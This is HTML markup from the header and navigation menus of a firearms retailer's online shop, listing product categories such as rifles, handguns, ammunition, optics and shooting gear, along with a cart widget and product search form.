						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
